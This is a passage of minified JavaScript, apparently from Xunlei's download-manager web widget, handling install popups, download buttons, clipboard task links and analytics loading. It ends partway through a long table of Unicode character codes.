QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668")}})},s=F.fn.split("?")[0].split(".").pop().toLowerCase(),D=j_xunlei_q.inArray(s,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1,u=!1;F.xlVersion?((C(F.xlVersion,"10.1.1.0")>0||C(F.xlVersion,"9.0.0.0")<0)&&(u=D&&"need_to_install_xmp"!==e),E(u)):E(u=D&&"need_to_install_xmp"!==e)}},hidnAllPopup:function(){j_xunlei_q("#js_xl_popup_template").remove(),j_xunlei_q("#js_xl_popup_template_old_system").remove(),j_xunlei_q("#js_xl_popup_template_old_browser").remove(),j_xunlei_q("#js_xmp_manual_download_btn").unbind("click"),j_xunlei_q("#js_xmp_download_btn").unbind("click")},copyText:function(e){if(!("IE"===E()&&s.getIEVersion()<9)){var t=n(12);t.isSupported()&&(null!=c&&c.destroy(),c=new t(".btn_download, .js-xl-link",{text:function(){return e}}))}},downloadXl:function(e){if(void 0!==F.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(F.thunderInstallPack))top.location.href=F.thunderInstallPack;else{var t=r(e);top.location.href=t}},downloadXmp:function(e){top.location.href="http://xmp.down.sandai.net/xmp/XMPSetup.exe"},init:function(e){F.pid=e,j_xunlei_q("body").delegate("#js_xl_download_btn","click",function(){setTimeout(function(){F.downloadXl(e);var t=j_xunlei_q("#js_xl_download_btn").attr("clickid");return void 0===t&&(t="windowbtn_install"),a.reportSend("page_click",{clickid:t}),F.hidnAllPopup(),!1},0)}),j_xunlei_q("body").delegate("#js_xl_close_btn_of_not_install","click",function(){return F.hidnAllPopup(),a.reportSend("page_click",{clickid:"windowclose"}),!1}),j_xunlei_q("body").delegate("#js_xl_iKnown_btn","click",function(){F.hidnAllPopup()}),j_xunlei_q("body").delegate("#js_xl_manual_download_btn","click",function(){a.reportSend("page_click",{clickid:"window_pop_downloadnow"}),D&&B.copyTextToClipboard("thunderx://"+JSON.stringify({thunderInstallPack:F.thunderInstallPack,tasks:F.tasks,xlVersion:F.xlVersion,pid:F.pid}))})},openComfirm:function(e){var t=e.contentHtml,n=(e.cancelText,e.comfirmText,e.cancelHandler),i=e.comfirmHandler,r=document.createElement("div");r.innerHTML=t,document.body.appendChild(r.childNodes[1]),j_xunlei_q(".xl_ios_comfirm_wrapper .closeBtn").one("click",function(e){"function"==typeof n&&(n(e),j_xunlei_q(".xl_ios_comfirm_wrapper").remove())}),j_xunlei_q(".xl_ios_comfirm_wrapper .save").one("click",function(e){"function"==typeof n&&(j_xunlei_q(".xl_comfirm_wrapper").remove(),j_xunlei_q(".xl_ios_comfirm_wrapper").remove(),i(e))})}};t.Dialog=F,t.getFieIconBase64Data=A},function(e,t,n){var i=n(8),r=navigator.userAgent.toLowerCase(),o=/\b(ipad|iphone|ipod)\b.*? os ([\d_]+)/.test(r),a=/\bandroid([^;]+)/.test(r),E=/mac os/.test(r),s=function(){var e="pc";o?e="ios":a?e="android":E&&(e="mac");return e}();xla=window.xla||(window.xla=[]),xla.push({type:"globalExtData",data:{clientType:s,sourceType:"lianmeng"}}),xla.push({type:"config",appid:20021,secret:"a6160ea5292629d5fe23e642d5b5ae43"});var C=document.createElement("script");C.type="text/javascript",C.async=!0,C.src="//res-etl-ssl.xunlei.com/v1.0.0/xla.min.js";var B=document.getElementsByTagName("script")[0];B.parentNode.insertBefore(C,B);t.reportSend=function(e,t){(t=t||{}).sPid=t.sPid||i.pid,"page_click"===e&&(t.click_url=t.click_url||"javascript:;"),xla.push({type:"event",category:"page_event",action:e||"",extdata:t})}},function(e,t){function n(e){var t=e.toString(16);t=(t="000"+t.toUpperCase()).substr(t.length-4);var n="00A4,00A7,00A8,00B0,00B1,00B7,00D7,00E0,00E1,00E8,00E9,00EA,00EC,00ED,00F2,00F3,00F7,00F9,00FA,00FC,0101,0113,011B,012B,014D,016B,01CE,01D0,01D2,01D4,01D6,01D8,01DA,01DC,02C7,02C9,0391,0392,0393,0394,0395,0396,0397,0398,0399,039A,039B,039C,039D,039E,039F,03A0,03A1,03A3,03A4,03A5,03A6,03A7,03A8,03A9,03B1,03B2,03B3,03B4,03B5,03B6,03B7,03B8,03B9,03BA,03BB,03BC,03BD,03BE,03BF,03C0,03C1,03C3,03C4,03C5,03C6,03C7,03C8,03C9,0401,0410,0411,0412,0413,0414,0415,0416,0417,0418,0419,041A,041B,041C,041D,041E,041F,0420,0421,0422,0423,0424,0425,0426,0427,0428,0429,042A,042B,042C,042D,042E,042F,0430,0431,0432,0433,0434,0435,0436,0437,0438,0439,043A,043B,043C,043D,043E,043F,0440,0441,0442,0443,0444,0445,0446,0447,0448,0449,044A,044B,044C,044D,044E,044F,0451,2014,2016,2018,2019,201C,201D,2026,2030,2032,2033,203B,2103,2116,2160,2161,2162,2163,2164,2165,2166,2167,2168,2169,216A,216B,2190,2191,2192,2193,2208,220F,2211,221A,221D,221E,2220,2225,2227,2228,2229,222A,222B,222E,2234,2235,2236,2237,223D,2248,224C,2260,2261,2264,2265,226E,226F,2299,22A5,2312,2460,2461,2462,2463,2464,2465,2466,2467,2468,2469,2474,2475,2476,2477,2478,2479,247A,247B,247C,247D,247E,247F,2480,2481,2482,2483,2484,2485,2486,2487,2488,2489,248A,248B,248C,248D,248E,248F,2490,2491,2492,2493,2494,2495,2496,2497,2498,2499,249A,249B,2500,2501,2502,2503,2504,2505,2506,2507,2508,2509,250A,250B,250C,250D,250E,250F,2510,2511,2512,2513,2514,2515,2516,2517,2518,2519,251A,251B,251C,251D,251E,251F,2520,2521,2522,2523,2524,2525,2526,2527,2528,2529,252A,252B,252C,252D,252E,252F,2530,2531,2532,2533,2534,2535,2536,2537,2538,2539,253A,253B,253C,253D,253E,253F,2540,2541,2542,2543,2544,2545,2546,2547,2548,2549,254A,254B,25A0,25A1,25B2,25B3,25C6,25C7,25CB,25CE,25CF,2605,2606,2640,2642,3000,3001,3002,3003,3005,3008,3009,300A,300B,300C,300D,300E,300F,3010,3011,3013,3014,3015,3016,3017,3041,3042,3043,3044,3045,3046,3047,3048,3049,304A,304B,304C,304D,304E,304F,3050,3051,3052,3053,3054,3055,3056,3057,3058,3059,305A,305B,305C,305D,305E,305F,3060,3061,3062,3063,3064,3065,3066,3067,3068,3069,306A,306B,306C,306D,306E,306F,3070,3071,3072,3073,3074,3075,3076,3077,3078,3079,307A,307B,307C,307D,307E,307F,3080,3081,3082,3083,3084,3085,3086,3087,3088,3089,308A,308B,308C,308D,308E,308F,3090,3091,3092,3093,30A1,30A2,30A3,30A4,30A5,30A6,30A7,30A8,30A9,30AA,30AB,30AC,30AD,30AE,30AF,30B0,30B1,30B2,30B3,30B4,30B5,30B6,30B7,30B8,30B9,30BA,30BB,30BC,30BD,30BE,30BF,30C0,30C1,30C2,30C3,30C4,30C5,30C6,30C7,30C8,30C9,30CA,30CB,30CC,30CD,30CE,30CF,30D0,30D1,30D2,30D3,30D4,30D5,30D6,30D7,30D8,30D9,30DA,30DB,30DC,30DD,30DE,30DF,30E0,30E1,30E2,30E3,30E4,30E5,30E6,30E7,30E8,30E9,30EA,30EB,30EC,30ED,30EE,30EF,30F0,30F1,30F2,30F3,30F4,30F5,30F6,3105,3106,3107,3108,3109,310A,310B,310C,310D,310E,310F,3110,3111,3112,3113,3114,3115,3116,3117,3118,3119,311A,311B,311C,311D,311E,311F,3120,3121,3122,3123,3124,3125,3126,3127,3128,3129,3220,3221,3222,3223,3224,3225,3226,3227,3228,3229,4E00,4E01,4E03,4E07,4E08,4E09,4E0A,4E0B,4E0C,4E0D,4E0E,4E10,4E11,4E13,4E14,4E15,4E16,4E18,4E19,4E1A,4E1B,4E1C,4E1D,4E1E,4E22,4E24,4E25,4E27,4E28,4E2A,4E2B,4E2C,4E2D,4E30,4E32,4E34,4E36,4E38,4E39,4E3A,4E3B,4E3D,4E3E,4E3F,4E43,4E45,4E47,4E48,4E49,4E4B,4E4C,4E4D,4E4E,4E4F,4E50,4E52,4E53,4E54,4E56,4E58,4E59,4E5C,4E5D,4E5E,4E5F,4E60,4E61,4E66,4E69,4E70,4E71,4E73,4E7E,4E86,4E88,4E89,4E8B,4E8C,4E8D,4E8E,4E8F,4E91,4E92,4E93,4E94,4E95,4E98,4E9A,4E9B,4E9F,4EA0,4EA1,4EA2,4EA4,4EA5,4EA6,4EA7,4EA8,4EA9,4EAB,4EAC,4EAD,4EAE,4EB2,4EB3,4EB5,4EBA,4EBB,4EBF,4EC0,4EC1,4EC2,4EC3,4EC4,4EC5,4EC6,4EC7,4EC9,4ECA,4ECB,4ECD,4ECE,4ED1,4ED3,4ED4,4ED5,4ED6,4ED7,4ED8,4ED9,4EDD,4EDE,4EDF,4EE1,4EE3,4EE4,4EE5,4EE8,4EEA,4EEB,4EEC,4EF0,4EF2,4EF3,4EF5,4EF6,4EF7,4EFB,4EFD,4EFF,4F01,4F09,4F0A,4F0D,4F0E,4F0F,4F10,4F11,4F17,4F18,4F19,4F1A,4F1B,4F1E,4F1F,4F20,4F22,4F24,4F25,4F26,4F27,4F2A,4F2B,4F2F,4F30,4F32,4F34,4F36,4F38,4F3A,4F3C,4F3D,4F43,4F46,4F4D,4F4E,4F4F,4F50,4F51,4F53,4F55,4F57,4F58,4F59,4F5A,4F5B,4F5C,4F5D,4F5E,4F5F,4F60,4F63,4F64,4F65,4F67,4F69,4F6C,4F6F,4F70,4F73,4F74,4F76,4F7B,4F7C,4F7E,4F7F,4F83,4F84,4F88,4F89,4F8B,4F8D,4F8F,4F91,4F94,4F97,4F9B,4F9D,4FA0,4FA3,4FA5,4FA6,4FA7,4FA8,4FA9,4FAA,4FAC,4FAE,4FAF,4FB5,4FBF,4FC3,4FC4,4FC5,4FCA,4FCE,4FCF,4FD0,4FD1,4FD7,4FD8,4FDA,4FDC,4FDD,4FDE,4FDF,4FE1,4FE3,4FE6,4FE8,4FE9,4FEA,4FED,4FEE,4FEF,4FF1,4FF3,4FF8,4FFA,4FFE,500C,500D,500F,5012,5014,5018,5019,501A,501C,501F,5021,5025,5026,5028,5029,502A,502C,502D,502E,503A,503C,503E,5043,5047,5048,504C,504E,504F,5055,505A,505C,5065,506C,5076,5077,507B,507E,507F,5080,5085,5088,508D,50A3,50A5,50A7,50A8,50A9,50AC,50B2,50BA,50BB,50CF,50D6,50DA,50E6,50E7,50EC,50ED,50EE,50F3,50F5,50FB,5106,5107,510B,5112,5121,513F,5140,5141,5143,5144,5145,5146,5148,5149,514B,514D,5151,5154,5155,5156,515A,515C,5162,5165,5168,516B,516C,516D,516E,5170,5171,5173,5174,5175,5176,5177,5178,5179,517B,517C,517D,5180,5181,5182,5185,5188,5189,518C,518D,5192,5195,5196,5197,5199,519B,519C,51A0,51A2,51A4,51A5,51AB,51AC,51AF,51B0,51B1,51B2,51B3,51B5,51B6,51B7,51BB,51BC,51BD,51C0,51C4,51C6,51C7,51C9,51CB,51CC,51CF,51D1,51DB,51DD,51E0,51E1,51E4,51EB,51ED,51EF,51F0,51F3,51F5,51F6,51F8,51F9,51FA,51FB,51FC,51FD,51FF,5200,5201,5202,5203,5206,5207,5208,520A,520D,520E,5211,5212,5216,5217,5218,5219,521A,521B,521D,5220,5224,5228,5229,522B,522D,522E,5230,5233,5236,5237,5238,5239,523A,523B,523D,523F,5240,5241,5242,5243,524A,524C,524D,5250,5251,5254,5256,525C,525E,5261,5265,5267,5269,526A,526F,5272,527D,527F,5281,5282,5288,5290,5293,529B,529D,529E,529F,52A0,52A1,52A2,52A3,52A8,52A9,52AA,52AB,52AC,52AD,52B1,52B2,52B3,52BE,52BF,52C3,52C7,52C9,52CB,52D0,52D2,52D6,52D8,52DF,52E4,52F0,52F9,52FA,52FE,52FF,5300,5305,5306,5308,530D,530F,5310,5315,5316,5317,5319,531A,531D,5320,5321,5323,5326,532A,532E,5339,533A,533B,533E,533F,5341,5343,5345,5347,5348,5349,534A,534E,534F,5351,5352,5353,5355,5356,5357,535A,535C,535E,535F,5360,5361,5362,5363,5364,5366,5367,5369,536B,536E,536F,5370,5371,5373,5374,5375,5377,5378,537A,537F,5382,5384,5385,5386,5389,538B,538C,538D,5395,5398,539A,539D,539F,53A2,53A3,53A5,53A6,53A8,53A9,53AE,53B6,53BB,53BF,53C1,53C2,53C8,53C9,53CA,53CB,53CC,53CD,53D1,53D4,53D6,53D7,53D8,53D9,53DB,53DF,53E0,53E3,53E4,53E5,53E6,53E8,53E9,53EA,53EB,53EC,53ED,53EE,53EF,53F0,53F1,53F2,53F3,53F5,53F6,53F7,53F8,53F9,53FB,53FC,53FD,5401,5403,5404,5406,5408,5409,540A,540C,540D,540E,540F,5410,5411,5412,5413,5415,5416,5417,541B,541D,541E,541F,5420,5421,5423,5426,5427,5428,5429,542B,542C,542D,542E,542F,5431,5432,5434,5435,5438,5439,543B,543C,543E,5440,5443,5446,5448,544A,544B,5450,5452,5453,5454,5455,5456,5457,5458,5459,545B,545C,5462,5464,5466,5468,5471,5472,5473,5475,5476,5477,5478,547B,547C,547D,5480,5482,5484,5486,548B,548C,548E,548F,5490,5492,5494,5495,5496,5499,549A,549B,549D,54A3,54A4,54A6,54A7,54A8,54A9,54AA,54AB,54AC,54AD,54AF,54B1,54B3,54B4,54B8,54BB,54BD,54BF,54C0,54C1,54C2,54C4,54C6,54C7,54C8,54C9,54CC,54CD,54CE,54CF,54D0,54D1,54D2,54D3,54D4,54D5,54D7,54D9,54DA,54DC,54DD,54DE,54DF,54E5,54E6,54E7,54E8,54E9,54EA,54ED,54EE,54F2,54F3,54FA,54FC,54FD,54FF,5501,5506,5507,5509,550F,5510,5511,5514,551B,5520,5522,5523,5524,5527,552A,552C,552E,552F,5530,5531,5533,5537,553C,553E,553F,5541,5543,5544,5546,5549,554A,5550,5555,5556,555C,5561,5564,5565,5566,5567,556A,556C,556D,556E,5575,5576,5577,5578,557B,557C,557E,5580,5581,5582,5583,5584,5587,5588,5589,558A,558B,558F,5591,5594,5598,5599,559C,559D,559F,55A7,55B1,55B3,55B5,55B7,55B9,55BB,55BD,55BE,55C4,55C5,55C9,55CC,55CD,55D1,55D2,55D3,55D4,55D6,55DC,55DD,55DF,55E1,55E3,55E4,55E5,55E6,55E8,55EA,55EB,55EC,55EF,55F2,55F3,55F5,55F7,55FD,55FE,5600,5601,5608,5609,560C,560E,560F,5618,561B,561E,561F,5623,5624,5627,562C,562D,5631,5632,5634,5636,5639,563B,563F,564C,564D,564E,5654,5657,5658,5659,565C,5662,5664,5668,5669,566A,566B,566C,5671,5676,567B,567C,5685,5686,568E,568F,5693,56A3,56AF,56B7,56BC,56CA,56D4,56D7,56DA,56DB,56DD,56DE,56DF,56E0,56E1,56E2,56E4,56EB,56ED,56F0,56F1,56F4,56F5,56F9,56FA,56FD,56FE,56FF,5703,5704,5706,5708,5709,570A,571C,571F,5723,5728,5729,572A,572C,572D,572E,572F,5730,5733,5739,573A,573B,573E,5740,5742,5747,574A,574C,574D,574E,574F,5750,5751,5757,575A,575B,575C,575D,575E,575F,5760,5761,5764,5766,5768,5769,576A,576B,576D,576F,5773,5776,5777,577B,577C,5782,5783,5784,5785,5786,578B,578C,5792,5793,579B,57A0,57A1,57A2,57A3,57A4,57A6,57A7,57A9,57AB,57AD,57AE,57B2,57B4,57B8,57C2,57C3,57CB,57CE,57CF,57D2,57D4,57D5,57D8,57D9,57DA,57DD,57DF,57E0,57E4,57ED,57EF,57F4,57F8,57F9,57FA,57FD,5800,5802,5806,5807,580B,580D,5811,5815,5819,581E,5820,5821,5824,582A,5830,5835,5844,584C,584D,5851,5854,5858,585E,5865,586B,586C,587E,5880,5881,5883,5885,5889,5892,5893,5899,589A,589E,589F,58A8,58A9,58BC,58C1,58C5,58D1,58D5,58E4,58EB,58EC,58EE,58F0,58F3,58F6,58F9,5902,5904,5907,590D,590F,5914,5915,5916,5919,591A,591C,591F,5924,5925,5927,5929,592A,592B,592D,592E,592F,5931,5934,5937,5938,5939,593A,593C,5941,5942,5944,5947,5948,5949,594B,594E,594F,5951,5954,5955,5956,5957,5958,595A,5960,5962,5965,5973,5974,5976,5978,5979,597D,5981,5982,5983,5984,5986,5987,5988,598A,598D,5992,5993,5996,5997,5999,599E,59A3,59A4,59A5,59A8,59A9,59AA,59AB,59AE,59AF,59B2,59B9,59BB,59BE,59C6,59CA,59CB,59D0,59D1,59D2,59D3,59D4,59D7,59D8,59DA,59DC,59DD,59E3,59E5,59E8,59EC,59F9,59FB,59FF,5A01,5A03,5A04,5A05,5A06,5A07,5A08,5A09,5A0C,5A11,5A13,5A18,5A1C,5A1F,5A20,5A23,5A25,5A29,5A31,5A32,5A34,5A36,5A3C,5A40,5A46,5A49,5A4A,5A55,5A5A,5A62,5A67,5A6A,5A74,5A75,5A76,5A77,5A7A,5A7F,5A92,5A9A,5A9B,5AAA,5AB2,5AB3,5AB5,5AB8,5ABE,5AC1,5AC2,5AC9,5ACC,5AD2,5AD4,5AD6,5AD8,5ADC,5AE0,5AE1,5AE3,5AE6,5AE9,5AEB,5AF1,5B09,5B16,5B17,5B32,5B34,5B37,5B40,5B50,5B51,5B53,5B54,5B55,5B57,5B58,5B59,5B5A,5B5B,5B5C,5B5D,5B5F,5B62,5B63,5B64,5B65,5B66,5B69,5B6A,5B6C,5B70,5B71,5B73,5B75,5B7A,5B7D,5B80,5B81,5B83,5B84,5B85,5B87,5B88,5B89,5B8B,5B8C,5B8F,5B93,5B95,5B97,5B98,5B99,5B9A,5B9B,5B9C,5B9D,5B9E,5BA0,5BA1,5BA2,5BA3,5BA4,5BA5,5BA6,5BAA,5BAB,5BB0,5BB3,5BB4,5BB5,5BB6,5BB8,5BB9,5BBD,5BBE,5BBF,5BC2,5BC4,5BC5,5BC6,5BC7,5BCC,5BD0,5BD2,5BD3,5BDD,5BDE,5BDF,5BE1,5BE4,5BE5,5BE8,5BEE,5BF0,5BF8,5BF9,5BFA,5BFB,5BFC,5BFF,5C01,5C04,5C06,5C09,5C0A,5C0F,5C11,5C14,5C15,5C16,5C18,5C1A,5C1C,5C1D,5C22,5C24,5C25,5C27,5C2C,5C31,5C34,5C38,5C39,5C3A,5C3B,5C3C,5C3D,5C3E,5C3F,5C40,5C41,5C42,5C45,5C48,5C49,5C4A,5C4B,5C4E,5C4F,5C50,5C51,5C55,5C59,5C5E,5C60,5C61,5C63,5C65,5C66,5C6E,5C6F,5C71,5C79,5C7A,5C7F,5C81,5C82,5C88,5C8C,5C8D,5C90,5C91,5C94,5C96,5C97,5C98,5C99,5C9A,5C9B,5C9C,5CA2,5CA3,5CA9,5CAB,5CAC,5CAD,5CB1,5CB3,5CB5,5CB7,5CB8,5CBD,5CBF,5CC1,5CC4,5CCB,5CD2,5CD9,5CE1,5CE4,5CE5,5CE6,5CE8,5CEA,5CED,5CF0,5CFB,5D02,5D03,5D06,5D07,5D0E,5D14,5D16,5D1B,5D1E,5D24,5D26,5D27,5D29,5D2D,5D2E,5D34,5D3D,5D3E,5D47,5D4A,5D4B,5D4C,5D58,5D5B,5D5D,5D69,5D6B,5D6C,5D6F,5D74,5D82,5D99,5D9D,5DB7,5DC5,5DCD,5DDB,5DDD,5DDE,5DE1,5DE2,5DE5,5DE6,5DE7,5DE8,5DE9,5DEB,5DEE,5DEF,5DF1,5DF2,5DF3,5DF4,5DF7,5DFD,5DFE,5E01,5E02,5E03,5E05,5E06,5E08,5E0C,5E0F,5E10,5E11,5E14,5E15,5E16,5E18,5E19,5E1A,5E1B,5E1C,5E1D,5E26,5E27,5E2D,5E2E,5E31,5E37,5E38,5E3B,5E3C,5E3D,5E42,5E44,5E45,5E4C,5E54,5E55,5E5B,5E5E,5E61,5E62,5E72,5E73,5E74,5E76,5E78,5E7A,5E7B,5E7C,5E7D,5E7F,5E80,5E84,5E86,5E87,5E8A,5E8B,5E8F,5E90,5E91,5E93,5E94,5E95,5E96,5E97,5E99,5E9A,5E9C,5E9E,5E9F,5EA0,5EA5,5EA6,5EA7,5EAD,5EB3,5EB5,5EB6,5EB7,5EB8,5EB9,5EBE,5EC9,5ECA,5ED1,5ED2,5ED3,5ED6,5EDB,5EE8,5EEA,5EF4,5EF6,5EF7,5EFA,5EFE,5EFF,5F00,5F01,5F02,5F03,5F04,5F08,5F0A,5F0B,5F0F,5F11,5F13,5F15,5F17,5F18,5F1B,5F1F,5F20,5F25,5F26,5F27,5F29,5F2A,5F2D,5F2F,5F31,5F39,5F3A,5F3C,5F40,5F50,5F52,5F53,5F55,5F56,5F57,5F58,5F5D,5F61,5F62,5F64,5F66,5F69,5F6A,5F6C,5F6D,5F70,5F71,5F73,5F77,5F79,5F7B,5F7C,5F80,5F81,5F82,5F84,5F85,5F87,5F88,5F89,5F8A,5F8B,5F8C,5F90,5F92,5F95,5F97,5F98,5F99,5F9C,5FA1,5FA8,5FAA,5FAD,5FAE,5FB5,5FB7,5FBC,5FBD,5FC3,5FC4,5FC5,5FC6,5FC9,5FCC,5FCD,5FCF,5FD0,5FD1,5FD2,5FD6,5FD7,5FD8,5FD9,5FDD,5FE0,5FE1,5FE4,5FE7,5FEA,5FEB,5FED,5FEE,5FF1,5FF5,5FF8,5FFB,5FFD,5FFE,5FFF,6000,6001,6002,6003,6004,6005,6006,600A,600D,600E,600F,6012,6014,6015,6016,6019,601B,601C,601D,6020,6021,6025,6026,6027,6028,6029,602A,602B,602F,6035,603B,603C,603F,6041,6042,6043,604B,604D,6050,6052,6055,6059,605A,605D,6062,6063,6064,6067,6068,6069,606A,606B,606C,606D,606F,6070,6073,6076,6078,6079,607A,607B,607C,607D,607F,6083,6084,6089,608C,608D,6092,6094,6096,609A,609B,609D,609F,60A0,60A3,60A6,60A8,60AB,60AC,60AD,60AF,60B1,60B2,60B4,60B8,60BB,60BC,60C5,60C6,60CA,60CB,60D1,60D5,60D8,60DA,60DC,60DD,60DF,60E0,60E6,60E7,60E8,60E9,60EB,60EC,60ED,60EE,60EF,60F0,60F3,60F4,60F6,60F9,60FA,6100,6101,6106,6108,6109,610D,610E,610F,6115,611A,611F,6120,6123,6124,6126,6127,612B,613F,6148,614A,614C,614E,6151,6155,615D,6162,6167,6168,6170,6175,6177,618B,618E,6194,619D,61A7,61A8,61A9,61AC,61B7,61BE,61C2,61C8,61CA,61CB,61D1,61D2,61D4,61E6,61F5,61FF,6206,6208,620A,620B,620C,620D,620E,620F,6210,6211,6212,6215,6216,6217,6218,621A,621B,621F,6221,6222,6224,6225,622A,622C,622E,6233,6234,6237,623D,623E,623F,6240,6241,6243,6247,6248,6249,624B,624C,624D,624E,6251,6252,6253,6254,6258,625B,6263,6266,6267,6269,626A,626B,626C,626D,626E,626F,6270,6273,6276,6279,627C,627E,627F,6280,6284,6289,628A,6291,6292,6293,6295,6296,6297,6298,629A,629B,629F,62A0,62A1,62A2,62A4,62A5,62A8,62AB,62AC,62B1,62B5,62B9,62BB,62BC,62BD,62BF,62C2,62C4,62C5,62C6,62C7,62C8,62C9,62CA,62CC,62CD,62CE,62D0,62D2,62D3,62D4,62D6,62D7,62D8,62D9,62DA,62DB,62DC,62DF,62E2,62E3,62E5,62E6,62E7,62E8,62E9,62EC,62ED,62EE,62EF,62F1,62F3,62F4,62F6,62F7,62FC,62FD,62FE,62FF,6301,6302,6307,6308,6309,630E,6311,6316,631A,631B,631D,631E,631F,6320,6321,6322,6323,6324,6325,6328,632A,632B,632F,6332,6339,633A,633D,6342,6343,6345,6346,6349,634B,634C,634D,634E,634F,6350,6355,635E,635F,6361,6362,6363,6367,6369,636D,636E,6371,6376,6377,637A,637B,6380,6382,6387,6388,6389,638A,638C,638E,638F,6390,6392,6396,6398,63A0,63A2,63A3,63A5,63A7,63A8,63A9,63AA,63AC,63AD,63AE,63B0,63B3,63B4,63B7,63B8,63BA,63BC,63BE,63C4,63C6,63C9,63CD,63CE,63CF,63D0,63D2,63D6,63DE,63E0,63E1,63E3,63E9,63EA,63ED,63F2,63F4,63F6,63F8,63FD,63FF,6400,6401,6402,6405,640B,640C,640F,6410,6413,6414,641B,641C,641E,6420,6421,6426,642A,642C,642D,6434,643A,643D,643F,6441,6444,6445,6446,6447,6448,644A,6452,6454,6458,645E,6467,6469,646D,6478,6479,647A,6482,6484,6485,6487,6491,6492,6495,6496,6499,649E,64A4,64A9,64AC,64AD,64AE,64B0,64B5,64B7,64B8,64BA,64BC,64C0,64C2,64C5,64CD,64CE,64D0,64D2,64D7,64D8,64DE,64E2,64E4,64E6,6500,6509,6512,6518,6525,652B,652E,652F,6534,6535,6536,6538,6539,653B,653E,653F,6545,6548,6549,654C,654F,6551,6555,6556,6559,655B,655D,655E,6562,6563,6566,656B,656C,6570,6572,6574,6577,6587,658B,658C,6590,6591,6593,6597,6599,659B,659C,659F,65A1,65A4,65A5,65A7,65A9,65AB,65AD,65AF,65B0,65B9,65BC,65BD,65C1,65C3,65C4,65C5,65C6,65CB,65CC,65CE,65CF,65D2,65D6,65D7,65E0,65E2,65E5,65E6,65E7,65E8,65E9,65EC,65ED,65EE,65EF,65F0,65F1,65F6,65F7,65FA,6600,6602,6603,6606,660A,660C,660E,660F,6613,6614,6615,6619,661D,661F,6620,6625,6627,6628,662D,662F,6631,6634,6635,6636,663C,663E,6641,6643,664B,664C,664F,6652,6653,6654,6655,6656,6657,665A,665F,6661,6664,6666,6668,666E,666F,6670,6674,6676,6677,667A,667E,6682,6684,6687,668C,6691,6696,6697,669D,66A7,66A8,66AE,66B4,66B9,66BE,66D9,66DB,66DC,66DD,66E6,66E9,66F0,66F2,66F3,66F4,66F7,66F9,66FC,66FE,66FF,6700,6708,6709,670A,670B,670D,6710,6714,6715,6717,671B,671D,671F,6726,6728,672A,672B,672C,672D,672F,6731,6734,6735,673A,673D,6740,6742,6743,6746,6748,6749,674C,674E,674F,6750,6751,6753,6756,675C,675E,675F,6760,6761,6765,6768,6769,676A,676D,676F,6770,6772,6773,6775,6777,677C,677E,677F,6781,6784,6787,6789,678B,6790,6795,6797,6798,679A,679C,679D,679E,67A2,67A3,67A5,67A7,67A8,67AA,67AB,67AD,67AF,67B0,67B3,67B5,67B6,67B7,67B8,67C1,67C3,67C4,67CF,67D0,67D1,67D2,67D3,67D4,67D8,67D9,67DA,67DC,67DD,67DE,67E0,67E2,67E5,67E9,67EC,67EF,67F0,67F1,67F3,67F4,67FD,67FF,6800,6805,6807,6808,6809,680A,680B,680C,680E,680F,6811,6813,6816,6817,681D,6821,6829,682A,6832,6833,6837,6838,6839,683C,683D,683E,6840,6841,6842,6843,6844,6845,6846,6848,6849,684A,684C,684E,6850,6851,6853,6854,6855,6860,6861,6862,6863,6864,6865,6866,6867,6868,6869,686B,6874,6876,6877,6881,6883,6885,6886,688F,6893,6897,68A2,68A6,68A7,68A8,68AD,68AF,68B0,68B3,68B5,68C0,68C2,68C9,68CB,68CD,68D2,68D5,68D8,68DA,68E0,68E3,68EE,68F0,68F1,68F5,68F9,68FA,68FC,6901,6905,690B,690D,690E,6910,6912,691F,6920,6924,692D,6930,6934,6939,693D,693F,6942,6954,6957,695A,695D,695E,6960,6963,6966,696B,696E,6971,6977,6978,6979,697C,6980,6982,6984,6986,6987,6988,6989,698D,6994,6995,6998,699B,699C,69A7,69A8,69AB,69AD,69B1,69B4,69B7,69BB,69C1,69CA,69CC,69CE,69D0,69D4,69DB,69DF,69E0,69ED,69F2,69FD,69FF,6A0A,6A17,6A18,6A1F,6A21,6A28,6A2A,6A2F,6A31,6A35,6A3D,6A3E,6A44,6A47,6A50,6A58,6A59,6A5B,6A61,6A65,6A71,6A79,6A7C,6A80,6A84,6A8E,6A90,6A91,6A97,6AA0,6AA9,6AAB,6AAC,6B20,6B21,6B22,6B23,6B24,6B27,6B32,6B37,6B39,6B3A,6B3E,6B43,6B46,6B47,6B49,6B4C,6B59,6B62,6B63,6B64,6B65,6B66,6B67,6B6A,6B79,6B7B,6B7C,6B81,6B82,6B83,6B84,6B86,6B87,6B89,6B8A,6B8B,6B8D,6B92,6B93,6B96,6B9A,6B9B,6BA1,6BAA,6BB3,6BB4,6BB5,6BB7,6BBF,6BC1,6BC2,6BC5,6BCB,6BCD,6BCF,6BD2,6BD3,6BD4,6BD5,6BD6,6BD7,6BD9,6BDB,6BE1,6BEA,6BEB,6BEF,6BF3,6BF5,6BF9,6BFD,6C05,6C06,6C07,6C0D,6C0F,6C10,6C11,6C13,6C14,6C15,6C16,6C18,6C19,6C1A,6C1B,6C1F,6C21,6C22,6C24,6C26,6C27,6C28,6C29,6C2A,6C2E,6C2F,6C30,6C32,6C34,6C35,6C38,6C3D,6C40,6C41,6C42,6C46,6C47,6C49,6C4A,6C50,6C54,6C55,6C57,6C5B,6C5C,6C5D,6C5E,6C5F,6C60,6C61,6C64,6C68,6C69,6C6A,6C70,6C72,6C74,6C76,6C79,6C7D,6C7E,6C81,6C82,6C83,6C85,6C86,6C88,6C89,6C8C,6C8F,6C90,6C93,6C94,6C99,6C9B,6C9F,6CA1,6CA3,6CA4,6CA5,6CA6,6CA7,6CA9,6CAA,6CAB,6CAD,6CAE,6CB1,6CB2,6CB3,6CB8,6CB9,6CBB,6CBC,6CBD,6CBE,6CBF,6CC4,6CC5,6CC9,6CCA,6CCC,6CD0,6CD3,6CD4,6CD5,6CD6,6CD7,6CDB,6CDE,6CE0,6CE1,6CE2,6CE3,6CE5,6CE8,6CEA,6CEB,6CEE,6CEF,6CF0,6CF1,6CF3,6CF5,6CF6,6CF7,6CF8,6CFA,6CFB,6CFC,6CFD,6CFE,6D01,6D04,6D07,6D0B,6D0C,6D0E,6D12,6D17,6D19,6D1A,6D1B,6D1E,6D25,6D27,6D2A,6D2B,6D2E,6D31,6D32,6D33,6D35,6D39,6D3B,6D3C,6D3D,6D3E,6D41,6D43,6D45,6D46,6D47,6